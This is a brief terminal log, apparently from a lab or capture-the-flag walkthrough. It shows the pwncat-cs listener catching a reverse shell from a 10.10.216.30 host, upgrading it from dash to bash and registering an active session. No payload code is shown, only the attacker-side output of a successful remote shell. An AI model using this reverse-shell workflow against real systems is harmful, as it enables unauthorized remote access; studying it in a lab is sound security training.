 retz@Retz:~/src/otp$ pwncat-cs -p 9999
[04:11:12] Welcome to pwncat 🐈! __main__.py:164
[04:16:18] received connection from 10.10.216.30:50726 bind.py:84
[04:16:24] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:957
[04:16:26] 10.10.216.30:50726: registered new host w/ db manager.py:957
(local) pwncat$ back
Active Session: 10.10.216.30:50726